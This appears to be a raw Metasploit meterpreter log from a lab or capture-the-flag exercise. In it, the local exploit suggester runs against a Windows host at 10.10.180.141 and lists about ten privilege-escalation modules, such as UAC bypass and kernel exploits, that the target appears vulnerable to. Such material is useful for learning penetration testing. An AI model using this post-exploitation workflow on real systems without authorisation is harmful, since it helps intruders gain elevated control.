 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.180.141 - Collecting local exploits for x86/windows...
[*] 10.10.180.141 - 168 exploit checks are being tried...
[+] 10.10.180.141 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[-] 10.10.180.141 - Post interrupted by the console user
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.180.141 - Collecting local exploits for x86/windows...
[*] 10.10.180.141 - 168 exploit checks are being tried...
[+] 10.10.180.141 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.180.141 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 10.10.180.141 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.180.141 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.180.141 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.180.141 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.180.141 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.180.141 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.180.141 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.180.141 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.180.141 - Valid modules for session 1:
============================